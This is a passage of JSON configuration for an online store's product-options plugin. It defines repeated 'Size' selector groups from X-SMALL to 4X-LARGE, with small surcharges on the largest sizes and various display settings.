":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem41_8":{"id":"197880tem41_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem42":{"id":"197880tem42","label":"Size #3","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem42_1":{"id":"197880tem42_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem42_2":{"id":"197880tem42_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem42_3":{"id":"197880tem42_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem42_4":{"id":"197880tem42_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem42_5":{"id":"197880tem42_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem42_6":{"id":"197880tem42_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem42_7":{"id":"197880tem42_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem42_8":{"id":"197880tem42_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem43":{"id":"197880tem43","label":"Size #4","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem43_1":{"id":"197880tem43_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem43_2":{"id":"197880tem43_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem43_3":{"id":"197880tem43_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem43_4":{"id":"197880tem43_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem43_5":{"id":"197880tem43_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem43_6":{"id":"197880tem43_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem43_7":{"id":"197880tem43_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem43_8":{"id":"197880tem43_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem44":{"id":"197880tem44","label":"Size #5","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem44_1":{"id":"197880tem44_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem44_2":{"id":"197880tem44_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem44_3":{"id":"197880tem44_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem44_4":{"id":"197880tem44_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem44_5":{"id":"197880tem44_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem44_6":{"id":"197880tem44_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem44_7":{"id":"197880tem44_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem44_8":{"id":"197880tem44_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem45":{"id":"197880tem45","label":"Size #6","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem45_1":{"id":"197880tem45_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem45_2":{"id":"197880tem45_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem45_3":{"id":"197880tem45_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem45_4":{"id":"197880tem45_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem45_5":{"id":"197880tem45_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem45_6":{"id":"197880tem45_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem45_7":{"id":"197880tem45_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem45_8":{"id":"197880tem45_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem46":{"id":"197880tem46","label":"Size #7","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem46_1":{"id":"197880tem46_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem46_2":{"id":"197880tem46_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem46_3":{"id":"197880tem46_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem46_4":{"id":"197880tem46_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem46_5":{"id":"197880tem46_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem46_6":{"id":"197880tem46_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem46_7":{"id":"197880tem46_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem46_8":{"id":"197880tem46_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem47":{"id":"197880tem47","label":"Size #8","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem47_1":{"id":"197880tem47_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem47_2":{"id":"197880tem47_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem47_3":{"id":"197880tem47_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem47_4":{"id":"197880tem47_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem47_5":{"id":"197880tem47_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem47_6":{"id":"197880tem47_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem47_7":{"id":"197880tem47_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem47_8":{"id":"197880tem47_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem48":{"id":"197880tem48","label":"Size #9","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem48_1":{"id":"197880tem48_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem48_2":{"id":"197880tem48_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem48_3":{"id":"197880tem48_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem48_4":{"id":"197880tem48_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_d